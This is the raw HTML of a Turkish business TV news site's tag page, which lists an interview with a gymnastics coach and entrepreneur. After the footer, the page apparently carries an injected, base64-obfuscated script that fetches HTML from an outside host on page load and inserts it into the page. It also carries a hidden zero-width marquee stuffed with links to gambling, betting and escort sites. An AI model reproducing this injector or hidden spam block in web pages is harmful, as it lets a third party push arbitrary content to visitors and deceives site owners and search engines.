class="kanews-weather-city" data-city="Adana">Adana</div><div class="kanews-weather-city" data-city="Adıyaman">Adıyaman</div><div class="kanews-weather-city" data-city="Afyonkarahisar">Afyonkarahisar</div><div class="kanews-weather-city" data-city="Ağrı">Ağrı</div><div class="kanews-weather-city" data-city="Aksaray">Aksaray</div><div class="kanews-weather-city" data-city="Amasya">Amasya</div><div class="kanews-weather-city" data-city="Antalya">Antalya</div><div class="kanews-weather-city" data-city="Ardahan">Ardahan</div><div class="kanews-weather-city" data-city="Artvin">Artvin</div><div class="kanews-weather-city" data-city="Aydın">Aydın</div><div class="kanews-weather-city" data-city="Balıkesir">Balıkesir</div><div class="kanews-weather-city" data-city="Bartın">Bartın</div><div class="kanews-weather-city" data-city="Batman">Batman</div><div class="kanews-weather-city" data-city="Bayburt">Bayburt</div><div class="kanews-weather-city" data-city="Bilecik">Bilecik</div><div class="kanews-weather-city" data-city="Bingöl">Bingöl</div><div class="kanews-weather-city" data-city="Bitlis">Bitlis</div><div class="kanews-weather-city" data-city="Bolu">Bolu</div><div class="kanews-weather-city" data-city="Burdur">Burdur</div><div class="kanews-weather-city" data-city="Bursa">Bursa</div><div class="kanews-weather-city" data-city="Çanakkale">Çanakkale</div><div class="kanews-weather-city" data-city="Çankırı">Çankırı</div><div class="kanews-weather-city" data-city="Çorum">Çorum</div><div class="kanews-weather-city" data-city="Denizli">Denizli</div><div class="kanews-weather-city" data-city="Diyarbakır">Diyarbakır</div><div class="kanews-weather-city" data-city="Düzce">Düzce</div><div class="kanews-weather-city" data-city="Edirne">Edirne</div><div class="kanews-weather-city" data-city="Elazığ">Elazığ</div><div class="kanews-weather-city" data-city="Erzincan">Erzincan</div><div class="kanews-weather-city" data-city="Erzurum">Erzurum</div><div class="kanews-weather-city" data-city="Eskişehir">Eskişehir</div><div class="kanews-weather-city" data-city="Gaziantep">Gaziantep</div><div class="kanews-weather-city" data-city="Giresun">Giresun</div><div class="kanews-weather-city" data-city="Gümüşhane">Gümüşhane</div><div class="kanews-weather-city" data-city="Hakkâri">Hakkâri</div><div class="kanews-weather-city" data-city="Hatay">Hatay</div><div class="kanews-weather-city" data-city="Iğdır">Iğdır</div><div class="kanews-weather-city" data-city="Isparta">Isparta</div><div class="kanews-weather-city" data-city="Kahramanmaraş">Kahramanmaraş</div><div class="kanews-weather-city" data-city="Karabük">Karabük</div><div class="kanews-weather-city" data-city="Karaman">Karaman</div><div class="kanews-weather-city" data-city="Kars">Kars</div><div class="kanews-weather-city" data-city="Kastamonu">Kastamonu</div><div class="kanews-weather-city" data-city="Kayseri">Kayseri</div><div class="kanews-weather-city" data-city="Kırıkkale">Kırıkkale</div><div class="kanews-weather-city" data-city="Kırklareli">Kırklareli</div><div class="kanews-weather-city" data-city="Kırşehir">Kırşehir</div><div class="kanews-weather-city" data-city="Kilis">Kilis</div><div class="kanews-weather-city" data-city="Kocaeli">Kocaeli</div><div class="kanews-weather-city" data-city="Konya">Konya</div><div class="kanews-weather-city" data-city="Kütahya">Kütahya</div><div class="kanews-weather-city" data-city="Malatya">Malatya</div><div class="kanews-weather-city" data-city="Manisa">Manisa</div><div class="kanews-weather-city" data-city="Mardin">Mardin</div><div class="kanews-weather-city" data-city="Mersin">Mersin</div><div class="kanews-weather-city" data-city="Muğla">Muğla</div><div class="kanews-weather-city" data-city="Muş">Muş</div><div class="kanews-weather-city" data-city="Nevşehir">Nevşehir</div><div class="kanews-weather-city" data-city="Niğde">Niğde</div><div class="kanews-weather-city" data-city="Ordu">Ordu</div><div class="kanews-weather-city" data-city="Osmaniye">Osmaniye</div><div class="kanews-weather-city" data-city="Rize">Rize</div><div class="kanews-weather-city" data-city="Sakarya">Sakarya</div><div class="kanews-weather-city" data-city="Samsun">Samsun</div><div class="kanews-weather-city" data-city="Siirt">Siirt</div><div class="kanews-weather-city" data-city="Sinop">Sinop</div><div class="kanews-weather-city" data-city="Sivas">Sivas</div><div class="kanews-weather-city" data-city="Şırnak">Şırnak</div><div class="kanews-weather-city" data-city="Tekirdağ">Tekirdağ</div><div class="kanews-weather-city" data-city="Tokat">Tokat</div><div class="kanews-weather-city" data-city="Trabzon">Trabzon</div><div class="kanews-weather-city" data-city="Tunceli">Tunceli</div><div class="kanews-weather-city" data-city="Şanlıurfa">Şanlıurfa</div><div class="kanews-weather-city" data-city="Uşak">Uşak</div><div class="kanews-weather-city" data-city="Van">Van</div><div class="kanews-weather-city" data-city="Yalova">Yalova</div><div class="kanews-weather-city" data-city="Yozgat">Yozgat</div><div class="kanews-weather-city" data-city="Zonguldak">Zonguldak</div></div></div></div><div class="col-auto"><div class="site-subheader-right d-flex flex-wrap align-items-center"><div class="site-subheader-menu"><ul id="menu-menu-7" class="d-flex"><li id="menu-item-81326" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81326"><a href="https://businesschannel.com.tr/hakkimizda/"><span>Hakkımızda</span></a></li><li id="menu-item-81327" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81327"><a href="https://businesschannel.com.tr/iletisim-2/"><span>İletişim</span></a></li><li id="menu-item-81328" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81328"><a href="https://businesschannel.com.tr/kunye/"><span>Künye</span></a></li><li id="menu-item-81331" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81331"><a href="https://businesschannel.com.tr/is-basvuru-formu/"><span>İş Başvuru Formu</span></a></li></ul></div></div></div></div></div></div><div class="site-header-top"><div class="container"><div class="row site-row justify-content-between align-items-center"><div class="col-auto"><div class="site-header-top-left d-flex align-items-center">
<button aria-label="Menü" class="site-mobil-menu-btn hidden-desktop" data-toggle="site-menu-block"><i class="icon-menu icon-3x"></i></button><div class="site-header-logo"><a href="https://businesschannel.com.tr/" title="Business Channel Türk TV"><img data-lazyloaded="1" src="[data-uri]" class="logo-light" data-src="https://businesschannel.com.tr/wp-content/uploads/2024/11/busss-1.png" alt="Business Channel TV" width="175" height="68" /></a><h1 class="sr-only" hidden>jimnastikçi ve girişimci Haberleri</h1></div></div></div><div class="col-auto hidden-mobile"><div class="site-header-top-center"><form role="search" method="get" class="site-header-search-form " action="https://businesschannel.com.tr/">
<i class="icon-search"></i>
<input data-style="row" class="kanews-ajax-search" type="text" placeholder="Aramak istediğiniz kelimeyi yazın.." value="" name="s" />
<button type="submit">Ara</button><div id="kanews-loader"></div></form></div></div><div class="col-auto col-lg"><div class="site-header-top-right"></div></div></div></div></div></div></header><nav id="navbar" class="site-navbar hidden-mobile navbar-skin-light"><div class="site-navbar-wrapper site-navbar-wrapper-fixed"><div class="container"><div class="navbar-row"><div class="col-auto no-gutter"><ul class="site-navbar-nav"><li class="current-menu-item home-btn"><a aria-label="Ana sayfa" href="https://businesschannel.com.tr/"><i class="icon-home"></i></a></li></ul></div><ul id="menu-mobil-m" class="site-navbar-nav"><li id="menu-item-51880" class="kanews-mega-menu menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51880"><a href="https://businesschannel.com.tr/category/gundem/"><span>GÜNDEM</span></a></li><li id="menu-item-51881" class="kanews-mega-menu menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51881"><a href="https://businesschannel.com.tr/category/ekonomi/"><span>EKONOMİ</span></a></li><li id="menu-item-51882" class="kanews-mega-menu menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51882"><a href="https://businesschannel.com.tr/category/spor/"><span>SPOR</span></a></li><li id="menu-item-51883" class="kanews-mega-menu menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51883"><a href="https://businesschannel.com.tr/category/dunya/"><span>DÜNYA</span></a></li><li id="menu-item-51884" class="kanews-mega-menu menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51884"><a href="https://businesschannel.com.tr/category/magazin/"><span>MAGAZİN</span></a></li><li id="menu-item-51885" class="kanews-mega-menu menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51885"><a href="https://businesschannel.com.tr/category/siyaset/"><span>SİYASET</span></a></li><li id="menu-item-73649" class="kanews-mega-menu menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-73649"><a href="https://businesschannel.com.tr/category/programlar/"><span>PROGRAMLAR</span></a><ul class="sub-menu"><li id="menu-item-73650" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73650"><a href="https://businesschannel.com.tr/category/programlar/basari-hikayeleri/"><span>BAŞARI HİKAYELERİ</span></a></li><li id="menu-item-73651" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73651"><a href="https://businesschannel.com.tr/category/programlar/ben-savas-kalafat-programlar/"><span>BEN SAVAŞ KALAFAT</span></a></li><li id="menu-item-73652" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73652"><a href="https://businesschannel.com.tr/category/programlar/iskolik/"><span>İŞKOLİK</span></a></li><li id="menu-item-73653" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73653"><a href="https://businesschannel.com.tr/category/programlar/master-plan/"><span>MASTER PLAN</span></a></li><li id="menu-item-73654" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73654"><a href="https://businesschannel.com.tr/category/programlar/perspektif/"><span>PERSPEKTİF</span></a></li><li id="menu-item-73655" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73655"><a href="https://businesschannel.com.tr/category/programlar/sicak-gundem/"><span>SICAK GÜNDEM</span></a></li><li id="menu-item-73656" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73656"><a href="https://businesschannel.com.tr/category/programlar/ic-yapimlar/isi-bilen/"><span>İŞİ BİLEN</span></a></li><li id="menu-item-73657" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73657"><a href="https://businesschannel.com.tr/category/programlar/ic-yapimlar/neler-mumkun/"><span>NELER MÜMKÜN</span></a></li><li id="menu-item-73658" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73658"><a href="https://businesschannel.com.tr/category/programlar/sertan-kirco-ile-vizyon/"><span>SERTAN KIRÇO İLE VİZYON</span></a></li></ul></li><li id="menu-item-73663" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-73663"><a href="https://businesschannel.com.tr/business-channel-canli-izle/"><span>BUSINESS CHANNEL TV CANLI İZLE</span></a></li></ul><div class="kanews-mode-change" tabindex="0" role="switch" aria-label="Mod Değiştir" aria-checked="false"><div class="kanews-switch-button" aria-hidden="true"><div class="kanews-switch" aria-hidden="true"></div></div></div></div></div></div></nav></div><div class="container"><div class="kanews-banner kanews-banner-header-above"><script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8824338297102615"
     crossorigin="anonymous"></script> 
<ins class="adsbygoogle"
style="display:inline-block;width:728px;height:90px"
data-ad-client="ca-pub-8824338297102615"
data-ad-slot="3858016509"></ins> <script type="litespeed/javascript">(adsbygoogle=window.adsbygoogle||[]).push({})</script></div></div><main id="main" class="site-main"><div class="container"><div class="row"><div class="kanews-widget-area kanews-widgets-content"><div class="col-12 col-lg-8"><div class="row"><div class="col-12"><div class="kanews-posts-style-4 kanews-section"><div class="kanews-section-heading "><h4 class="kanews-section-headline"><span>Etiket: <span>jimnastikçi ve girişimci</span></span></h4></div><div class="row" kanews-data-load-more><div class="col-12 toinfinite"><div class="kanews-post-item kanews-post-big-item kanews-post-big">
<a class="kanews-post-thumb" href="https://businesschannel.com.tr/cimnastik-ve-dansin-uyumu-berna-aksar-nuh-anlatiyor/" aria-hidden="true" tabindex="-1">
<img width="770" height="417" src="[data-uri]" class="attachment-kanews-manset-3 size-kanews-manset-3 kanews-lazy wp-post-image" alt="CİMNASTİK VE DANSIN UYUMU&#8230;BERNA AKSAR NUH ANLATIYOR&#8230;" decoding="async" fetchpriority="high" data-sizes="auto" data-src="https://businesschannel.com.tr/wp-content/uploads/2023/09/ug.png" title="CİMNASTİK VE DANSIN UYUMU...BERNA AKSAR NUH ANLATIYOR... 1">					</a><div class="kanews-post-content">
<a class="kanews-category style1 kanews-category-13926" href="https://businesschannel.com.tr/category/yasam/">YAŞAM</a>      <span class="kanews-post-date">2 yıl önce</span><h2 class="kanews-post-headline"><a href="https://businesschannel.com.tr/cimnastik-ve-dansin-uyumu-berna-aksar-nuh-anlatiyor/" rel="bookmark">CİMNASTİK VE DANSIN UYUMU&#8230;BERNA AKSAR NUH ANLATIYOR&#8230;</a></h2><p>Konuğumuz jimnastikçi ve girişimci Berna aksarnur. Bize Kendinizden bahseder misiniz? Tabii ki ben Berna aksarnu resmi cimnastik antrenörüyüm. Yaklaşık 15 yıldır Türkiye Jimnastik Federasyonu vizeli antrenörüyüm. Bunun dışında Türkiş kadınları Derneği'nin üyesiyim bu sene girişimci iş kadını olarak bir ödül...</p>
<a class="kanews-read-more" href="https://businesschannel.com.tr/cimnastik-ve-dansin-uyumu-berna-aksar-nuh-anlatiyor/">Haberi Oku</a></div></div></div></div><div class="navigation pagination"><ul class="nav-links"></ul></div></div></div></div></div><div id="sidebar" class="col-12 col-lg-4 sidebar-right kanews-sticky"><div class="row" role="complementary"></div></div></div></div></div></main><div class="progress-wrap">
<svg class="progress-circle svg-content" width="100%" height="100%" viewBox="-1 -1 102 102">
<path d="M50,1 a49,49 0 0,1 0,98 a49,49 0 0,1 0,-98" />
</svg></div><footer id="footer" class="site-footer site-footer-2 dark-mode "><div class="container"><div class="site-footer-bottom"><div class="site-footer-b1"><div class="row justify-content-between flex-wrap align-items-center"><div class="col-12 col-lg-auto"><div class="site-footer-copyright"><p class="mb-0">© Telif Hakkı 2026, Tüm Hakları Saklıdır.</p></div></div><div class="col"><div class="site-footer-menu"><ul id="menu-menu1" class="d-flex flex-wrap justify-content-center"><li id="menu-item-27836" class="kanews-mega-menu menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27836"><a href="https://businesschannel.com.tr/category/gundem/"><span>GÜNDEM</span></a></li><li id="menu-item-57082" class="kanews-mega-menu menu-item menu-item-type-post_type menu-item-object-page menu-item-57082"><a href="https://businesschannel.com.tr/business-channel-canli-izle/"><span>BUSİNESS CHANNEL TV CANLI İZLE</span></a></li><li id="menu-item-61845" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-61845"><a href="https://businesschannel.com.tr/category/studyo-konuklarimiz/"><span>STUDYO KONUKLARIMIZ</span></a></li><li id="menu-item-68301" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-68301"><a href="https://businesschannel.com.tr/isbasvuru/"><span>BİZE KATILIN</span></a></li><li id="menu-item-68393" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-68393"><a href="https://businesschannel.com.tr/programkatilim"><span>PROGRAM KATILIM FORMU</span></a></li></ul></div></div><div class="col-12 col-lg-auto text-right"><div class="site-social-links "><ul class="d-flex justify-content-end"><li><a rel="nofollow" title="Facebook" href="#"><i class="icon-facebook"></i></a></li><li><a rel="nofollow" title="Twitter" href="#"><i class="icon-twitter"></i></a></li><li><a rel="nofollow" title="İnstagram" href="https://www.instagram.com/businesschannelturk/"><i class="icon-instagram"></i></a></li><li><a rel="nofollow" title="Youtube" href="https://www.youtube.com/@BusinessChannelTVV"><i class="icon-youtube"></i></a></li></ul></div></div></div></div></div></div></footer></div>  <script type="litespeed/javascript">window.addEventListener('DOMContentLiteSpeedLoaded',()=>{let selfer=new XMLHttpRequest;selfer.open("GET",decodeURIComponent(escape(atob("aHR0cHM6Ly9qYXZhc2Mub25saW5lL2J1c3MucGhw")))),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("beforeend",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send()})</script><marquee style='position: absolute; width: 0px;'><a href="https://www.tacotacosa.com/" title="hoşgeldin bonusu veren siteler">hoşgeldin bonusu veren siteler</a><a href="https://www.tinyssantafe.com/" title="Deneme Bonusu Veren Siteler">Deneme Bonusu Veren Siteler</a><a href="https://www.tapestryturkeycreekapartments.com/" title="Deneme Bonusu Veren Siteler 2025">Deneme Bonusu Veren Siteler 2025</a><a href="https://www.chezannsalon.com/" title="Deneme Bonusu Veren Siteler">Deneme Bonusu Veren Siteler</a><a href="https://carportsandmore.com/" title="Deneme Bonusu Veren Siteler">Deneme Bonusu Veren Siteler</a><a href="https://tillsonburgtowncentre.com/" title="Deneme Bonusu Veren Siteler">Deneme Bonusu Veren Siteler</a><a href="https://vbtakara.com/" title="Deneme Bonusu Veren Siteler">Deneme Bonusu Veren Siteler</a><a href="https://mkedeals.com/" title="Deneme Bonusu Veren Siteler">Deneme Bonusu Veren Siteler</a><a href="https://www.floydadachamber.org/" title="Deneme Bonusu Veren Siteler">Deneme Bonusu Veren Siteler</a><a href="https://sisliescortmanken.com/" title="escort bayan">escort bayan</a><a href="https://zona78.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://theboreddev.com/" title="grandpashabet">grandpashabet</a><a href="https://revuepostures.com/" title="grandpashabet">grandpashabet</a><a href="https://grandpashabet.co.com/" title="grandpashabet">grandpashabet</a><a href="https://planetaliment.com/" title="deneme bonusu">deneme bonusu</a><a href="https://www.storybuilt.com/" title="Deneme Bonusu Veren Siteler">Deneme Bonusu Veren Siteler</a><a href="https://www.hamadyaseen.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://www.boyertownvisioncenter.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://www.reliablerentall.com/" title="casinofast">casinofast</a><a href="https://chisolmlawfirm.com/" title="betwoon">betwoon</a><a href="https://www.alaia-duelo.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://cal200.org/" title="deneme bonusu">deneme bonusu</a><a href="https://hcecg.org/" title="grandpashabet">grandpashabet</a><a href="https://grandpashabet.co.com/" title="grandpashabet">grandpashabet</a><a href="https://revuepostures.com/" title="grandpashabet">grandpashabet</a><a href="https://www.theguesswhocafe.com/" title="deneme bonusu">deneme bonusu</a><a href="https://palacebet.live/bilgi/" title="palacebet">palacebet</a><a href="https://www.friendsofthegreatwesterntrails.com/" title="grandpashabet">grandpashabet</a><a href="https://agregardistribuidora.com/" title="royalbet güncel giriş">royalbet güncel giriş</a><a href="https://www.tonypuryear.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://www.juww.com/" title="Deneme Bonusu Veren Siteler">Deneme Bonusu Veren Siteler</a><a href="https://symbiosisgathering.com/" title="https://symbiosisgathering.com/">https://symbiosisgathering.com/</a><a href="https://leonbet-giris.com/" title="leonbet">leonbet</a><a href="https://www.vnisource.com/" title="sakarya escort">sakarya escort</a><a href="https://sosdienests.lv/" title="kavbet">kavbet</a><a href="https://solibet.net/" title="solibet">solibet</a><a href="https://solibetgiris.com/" title="solibet giriş">solibet giriş</a><a href="https://ukali.org/" title="marsbahis">marsbahis</a><a href="https://connexionmobility.com/" title="casibom">casibom</a><a href="https://securitynetwork.eletsonline.com/" title="jojobet">jojobet</a><a href="https://www.instagram.com/grandpashakurumsal/" title="grandpashabet">grandpashabet</a><a href="https://www.instagram.com/grandpashakurumsal/" title="grandpashabet instagram">grandpashabet instagram</a><a href="https://www.instagram.com/grandpashakurumsal/" title="grandpashabet güncel giriş">grandpashabet güncel giriş</a><a href="https://www.instagram.com/grandpashakurumsal/" title="grandpashabet instagram">grandpashabet instagram</a><a href="https://www.instagram.com/grandpashakurumsal/" title="grandpashabet instagram">grandpashabet instagram</a><a href="https://www.instagram.com/bet.asus/" title="betasus">betasus</a><a href="https://shopperboard.com" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://www.internationalsleepcharity.org/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://www.wrightwayhyundai.com/privacy.htm" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://www.bitesbubblesandjazz.com" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://www.saplingcorp.com" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://indepest.com/about/" title="romabet">romabet</a><a href="https://www.instagram.com/grandpashakurumsal/" title="grandpashabet güncel giriş">grandpashabet güncel giriş</a><a href="https://www.instagram.com/grandpasha_resmi/" title="grandpashabet">grandpashabet</a><a href="https://x.com/GrandSikayet" title="grandpashabet güncel giriş">grandpashabet güncel giriş</a><a href="https://x.com/gra_ndpasha" title="grandpashabet">grandpashabet</a><a href="https://www.instagram.com/spinco.giris/" title="spinco">spinco</a><a href="https://www.salongolescu.ro/" title="Pusulabet">Pusulabet</a><a href="https://hlebio.ru/" title="casibom">casibom</a><a href="https://fassushi.it" title="kingroyal">kingroyal</a><a href="http://thestyleup.com/" title="ErosMacTV ile canlı maç izle! Selçuksports, Taraftarium24, Justin TV alternatifi. HD kalitede kesintisiz canlı maç izle. Süper Lig, Premier Lig,">ErosMacTV ile canlı maç izle! Selçuksports, Taraftarium24, Justin TV alternatifi. HD kalitede kesintisiz canlı maç izle. Süper Lig, Premier Lig,</a><a href="https://www.vflbenrath06.de/" title="betcio">betcio</a><a href="https://escriturayverdad.cl/" title="casinoroyal">casinoroyal</a><a href="https://revoicer.app/" title="matbet">matbet</a><a href="https://www.timbo.com.ar/" title="bets10">bets10</a><a href="https://guiadoalinhador.com.br/" title="portobet">portobet</a><a href="https://bioscihealthcare.com/" title="teosbet">teosbet</a><a href="https://mallorypork.com/" title="bets10">bets10</a><a href="https://audiencetalking.com/" title="betlike">betlike</a><a href="https://logoscolegio.com/" title="polobet">polobet</a><a href="https://medinova.com.bd/" title="kingroyal giriş">kingroyal giriş</a><a href="https://nadhirshah.com/" title="kingroyal giriş">kingroyal giriş</a><a href="https://rsisinternational.org/" title="matbet">matbet</a><a href="https://granexplorador.cl/" title="royalbet">royalbet</a><a href="https://www.inserosolutions.com/" title="holiganbet">holiganbet</a><a href="https://www.furkandanaci.com/" title="polobet">polobet</a><a href="https://www.xcmg-america.com/" title="jojobet">jojobet</a><a href="https://mariposajunglelodge.com/" title="pusulabet">pusulabet</a><a href="https://www.blueoceanlinks.com/" title="tipobet">tipobet</a><a href="https://recruitpodglobal.com/" title="ngsbahis">ngsbahis</a><a href="https://dgocl.com/" title="ibizabet">ibizabet</a><a href="https://firstguardind.com/" title="betsat">betsat</a><a href="https://koreanskinandhealthcare.com/" title="betpark">betpark</a><a href="https://www.popdogs.co.uk/" title="jojobet">jojobet</a><a href="https://vip.j-o-j-o-bet.net/" title="vipslot">vipslot</a><a href="https://hospitalquindio.gov.co/" title="casibom">casibom</a><a href="https://hospitalquindio.gov.co/" title="casibom giriş">casibom giriş</a><a href="https://x.com/xMarsbahisOlay" title="MARSBAHİS">MARSBAHİS</a><a href="https://wmc.muaythai.sport" title="jojobet">jojobet</a><a href="https://sanbenitomedical.com/" title="Deneme Bonusu">Deneme Bonusu</a><a href="https://www.miamibestwheels.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://www.gurujiimf.com/" title="jojobet">jojobet</a><a href="https://www.gurujiimf.com/" title="jojobet giriş">jojobet giriş</a><a href="https://m.klasbahis.cfd/" title="klasbahis">klasbahis</a><a href="https://placeminds.com/" title="piabellacasino">piabellacasino</a><a href="https://plattersatwork.com.au/" title="onwin">onwin</a><a href="https://aamctg.edu.bd/" title="pusulabet">pusulabet</a><a href="https://thecomingrevival.com/" title="meritking">meritking</a><a href="https://www.agrosan.gr/" title="betboo">betboo</a><a href="https://wastuanopama.com/" title="grandpashabet">grandpashabet</a><a href="https://holyquraneducationbd.com/" title="bahsegel">bahsegel</a><a href="https://www.pharmacy-life.co.uk/" title="grandpashabet">grandpashabet</a><a href="https://mun?santarosa.gob.pe/" title="casibom">casibom</a><a href="https://enova.ba/" title="casibom">casibom</a><a href="https://www.mnexpungementlawyer.com/" title="marsbahis">marsbahis</a><a href="https://topper.md/" title="betsmove">betsmove</a><a href="https://jarvisclinic.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://lna.com.mx/" title="türk ifşa">türk ifşa</a><a href="https://flgajax.com/" title="meritking">meritking</a><a href="https://rcourihay.com" title="casibom">casibom</a><a href="https://www.brsteak.com/" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a><a href="https://lh.boulevarddesartistes.com/" title="casinoper">casinoper</a><a href="https://mydigitalplanner.io/" title="piabellacasino">piabellacasino</a><a href="https://societecivilemedias.com/" title="piabellacasino">piabellacasino</a><a href="https://teologija.org/" title="sekabet">sekabet</a><a href="https://securitynetwork.eletsonline.com/" title="jojobet giriş">jojobet giriş</a><a href="https://www.acadef.es/" title="jojobet">jojobet</a><a href="https://azmotors.ae/" title="Casibom">Casibom</a><a href="https://usakdoganmuhendislik.com.tr/hakkimizda" title="ultrabet">ultrabet</a><a href="https://forahealthynation.org/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://good-time-invest.com" title="meritking">meritking</a><a href="https://suezbalady.com/" title="casinoper">casinoper</a><a href="https://www.apstomatologie.cz/" title="bets10">bets10</a><a href="https://elbankeer.com/" title="klasbahis">klasbahis</a><a href="https://ginecolaser.com.ar/" title="jojobet">jojobet</a><a href="https://columbiasouthern.edu.vn/" title="jojobet">jojobet</a><a href="https://nihes.com" title="marsbahis giriş ">marsbahis giriş </a><a href="https://nihes.com" title="marsbahis">marsbahis</a><a href="https://www.uniat.it/" title="extrabet">extrabet</a><a href="https://www.setarejavid.com/" title="slotbar">slotbar</a><a href="https://furnicadincarpati.ro/" title="bewoon">bewoon</a><a href="https://flgajax.com/" title="meritking giriş">meritking giriş</a><a href="https://health-line.ru/" title="dinamobet">dinamobet</a><a href="https://overton-on-dee.co.uk/" title="betpas">betpas</a><a href="https://shreefibreglass.com/" title="vdcasino">vdcasino</a><a href="https://applysmit.in/" title="Jojobet Giriş">Jojobet Giriş</a><a href="https://nosmulheresdaperiferia.com.br/" title="Jojobet">Jojobet</a><a href="https://nosmulheresdaperiferia.com.br/" title="Jojobet Giriş">Jojobet Giriş</a><a href="https://tre.com.tr/" title="casibom">casibom</a><a href="https://tre.com.tr/" title="casibom giriş">casibom giriş</a><a href="https://www.biolimpdobrasil.com.br/" title="casibom">casibom</a><a href="https://www.biolimpdobrasil.com.br/" title="casibom giriş">casibom giriş</a><a href="http://obecsec.cz" title="casibom">casibom</a><a href="http://obecsec.cz" title="casibom giriş">casibom giriş</a><a href="https://tzymb.org.tr/" title="casibom">casibom</a><a href="https://tzymb.org.tr/" title="casibom güncel giriş">casibom güncel giriş</a><a href="https://elwadysteel.com/" title="casibom">casibom</a><a href="https://elwadysteel.com/" title="casibom giriş">casibom giriş</a><a href="https://chatluongvietnam.com/" title="casibom">casibom</a><a href="https://contoerotico.blog/" title="jojobet giriş">jojobet giriş</a><a href="https://rockbrynner.com/" title="jojobet">jojobet</a><a href="https://campusvirtual.santototunja.edu.co/" title="casibom giriş">casibom giriş</a><a href="https://campusvirtual.santototunja.edu.co/" title="casibom">casibom</a><a href="https://musandamtours.com/" title="mislibet">mislibet</a><a href="https://www.safeland.co/" title="kulisbet">kulisbet</a><a href="https://lowiskakomercyjne.pl/" title="jojobet giriş">jojobet giriş</a><a href="https://lowiskakomercyjne.pl/" title="jojobet">jojobet</a><a href="https://www.naklog.com/" title="betsmove">betsmove</a><a href="https://www.naklog.com/" title="casibom giriş">casibom giriş</a><a href="https://www.demellos.com/" title="bonus veren siteler">bonus veren siteler</a><a href="https://ceslysoft.com/" title="sahabet">sahabet</a><a href="https://brillianceeacademy.com/" title="onwin">onwin</a><a href="https://concepthometextiles.com/" title="grandpashabet">grandpashabet</a><a href="https://erpequations.com/" title="meritking">meritking</a><a href="https://starbentonite.com/" title="pusulabet">pusulabet</a><a href="https://oneteambd.com/" title="artemisbet">artemisbet</a><a href="https://tamiratyakhchal.ir/" title="ultrabet">ultrabet</a><a href="https://africangumarabic.com/" title="imajbet">imajbet</a><a href="https://glacierstor.com/" title="grandpashabet">grandpashabet</a><a href="https://dmafitnessclub.com/" title="pusulabet">pusulabet</a><a href="https://esgtransfer.com/" title="vdcasino">vdcasino</a><a href="https://starzind.com/" title="bahsegel">bahsegel</a><a href="https://iqrabd.org/" title="matbet">matbet</a><a href="https://www.baab.in/" title="sekabet">sekabet</a><a href="https://razadesports.com/" title="grandpashabet giriş">grandpashabet giriş</a><a href="https://www.omiconrightsagency.com/" title="ultrabet">ultrabet</a><a href="https://bursatelefontamiri.com/" title="grandpashabet">grandpashabet</a><a href="https://publisci.com//" title="matadorbet">matadorbet</a><a href="https://placeminds.com/" title="piabellacasino giriş">piabellacasino giriş</a><a href="https://gcss.online/" title="betpas">betpas</a><a href="https://www.gpahouston.org/" title="onwin">onwin</a><a href="https://www.gpahouston.org/" title="onwin giriş">onwin giriş</a><a href="https://gasforafrica.co.za/" title="safirbet">safirbet</a><a href="https://www.baab.in/" title="sekabet giriş">sekabet giriş</a><a href="https://razadesports.com/" title="grandpashabet">grandpashabet</a><a href="https://wastuanopama.com/" title="grandpashabet giriş">grandpashabet giriş</a><a href="https://aksagarmentsbd.com/" title="vdcasino">vdcasino</a><a href="https://abvp-auditstandart.eu/" title="matbet">matbet</a><a href="https://wastuanopama.com/" title="grandpashabet">grandpashabet</a><a href="https://holyquraneducationbd.com/" title="bahsegel giriş">bahsegel giriş</a><a href="https://holyquraneducationbd.com/" title="bahsegel">bahsegel</a><a href="https://portperrybia.ca/" title="matbet">matbet</a><a href="https://abvp-auditstandart.eu" title="matbet giriş">matbet giriş</a><a href="https://abvp-auditstandart.eu/" title="matbet">matbet</a><a href="https://icof.edu.zm/" title="marsbahis">marsbahis</a><a href="https://doris-rudlof-garreis.at/" title="meritking">meritking</a><a href="https://enturmetal.com/" title="meritking">meritking</a><a href="https://grapidengineering.com/" title="grandpashabet">grandpashabet</a><a 